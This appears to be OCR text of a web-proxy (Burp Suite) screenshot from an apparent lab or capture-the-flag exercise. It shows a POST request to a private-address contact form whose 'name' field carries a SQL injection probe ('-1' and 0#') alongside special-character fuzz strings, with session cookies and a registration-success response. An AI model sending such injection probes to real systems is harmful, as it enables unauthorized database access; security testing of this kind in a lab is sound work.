 Request
Pretty Raw Hex \n
1 POST /list/ HTTP/1.1
2 Host: 10.10.10.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.10.10.141
10 Connection: close
11 Referer: http://10.10.10.141/list/
12 Cookie: SESSea413022f29a47176d73964246b53ff4=
qgkvaihfb35f9a0r5urddddf94; SQMSESSID=
heffutcv171uv0okkub8ljs122; PHPSESSID=
n779gspg25kf09gvvts5mou5q3
13 Upgrade-Insecure-Requests: 1
14
15 name=-1'%20and%200%23&email=%27%22%29%7D%3E%5D%5C&phone=
%27%22%29%7D%3E%5D%5C&org=%27%22%29%7D%3E%5D%5C
Response
Pretty Raw Hex Render \n
Thank you for registering!
You have successfully been added to our contact database.
Click here to return to our homepage.
Inspector
Back
Body parameter
Name
name
Value
-1'%20and%200%23
Decoded from: URL encodi
-1' and 0#
Cancel Apply